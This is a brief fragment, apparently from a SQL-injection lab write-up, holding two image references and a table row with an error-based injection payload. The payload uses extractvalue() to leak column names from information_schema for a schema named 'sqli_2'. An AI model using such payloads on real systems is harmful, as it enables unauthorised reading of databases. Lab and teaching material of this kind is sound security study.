 | normaltic'and extractvalue('1', concat(0x3a, (select column_name from information_schema.columns where table_schema='sqli_2' limit 0,1))) and '1' = '1 | Result |